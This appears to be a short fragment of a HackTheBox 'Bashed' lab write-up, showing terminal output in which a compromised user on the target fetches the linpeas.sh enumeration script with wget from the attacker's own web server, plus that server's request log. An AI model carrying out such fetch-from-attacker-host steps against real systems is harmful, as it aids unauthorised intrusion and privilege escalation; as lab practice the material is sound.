 scriptmanager@bashed:/tmp$ wget 10.10.16.119/linpeas.sh
--2020-05-17 18:25:12--  http://10.10.16.119/linpeas.sh
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1120608 (1.1M) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                                  100%[========================================================================================>]   1.07M   238KB/s    in 5.5s
2020-05-17 18:25:18 (200 KB/s) - 'linpeas.sh' saved [1120608/1120608]
scriptmanager@bashed:/tmp$
root@0xcolorado:~/hackthebox/bashed# ls linpeas.sh
linpeas.sh
root@0xcolorado:~/hackthebox/bashed# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.68 - - [17/May/2020 22:21:25] "GET /linpeas.sh HTTP/1.1" 200 -